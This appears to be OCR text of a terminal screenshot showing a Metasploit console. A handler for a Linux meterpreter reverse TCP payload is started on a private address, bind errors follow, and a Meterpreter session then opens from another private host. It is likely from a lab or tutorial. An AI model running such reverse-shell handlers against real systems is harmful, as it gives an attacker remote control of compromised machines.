 Shell No. 1
File Actions Edit View Help
msf6 > handler -p linux/x64/meterpreter_reverse_tcp -H 10.203.87.148 -P 9091
[*] Payload handler running as background job 1.
msf6 >
[-] Handler failed to bind to 10.203.87.148:9091:- -
[-] Handler failed to bind to 0.0.0.0:9091:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavai
lable: (0.0.0.0:9091).
[*] Meterpreter session 2 opened (10.203.87.148:9091 → 10.203.87.107:59528) at 2021-09-
13 05:26:49 -0400